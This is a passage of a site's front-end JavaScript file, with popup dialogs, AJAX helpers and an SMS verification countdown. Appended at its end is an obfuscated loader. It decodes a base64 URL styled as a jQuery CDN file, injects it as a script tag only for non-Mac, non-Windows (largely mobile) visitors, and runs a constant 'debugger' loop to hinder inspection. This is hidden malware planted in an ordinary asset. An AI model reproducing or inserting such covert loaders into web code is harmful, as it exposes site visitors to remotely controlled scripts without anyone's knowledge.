        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/